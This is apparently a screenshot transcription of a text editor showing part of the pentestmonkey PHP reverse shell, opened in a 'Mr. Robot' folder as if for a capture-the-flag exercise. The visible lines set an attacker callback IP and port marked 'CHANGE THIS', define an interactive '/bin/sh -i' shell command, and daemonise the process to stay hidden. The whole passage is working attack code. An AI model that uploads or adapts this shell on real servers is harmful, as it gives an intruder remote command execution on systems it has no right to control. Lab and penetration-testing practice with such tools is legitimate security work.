 1 2 3 4 2 3 17:40
~/Desktop/Mr. Robot/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
wordlist.txt php-reverse-shell.php
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
81                 exit(1);
82         }
83
84         $daemon = 1;
85 } else {
86         printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");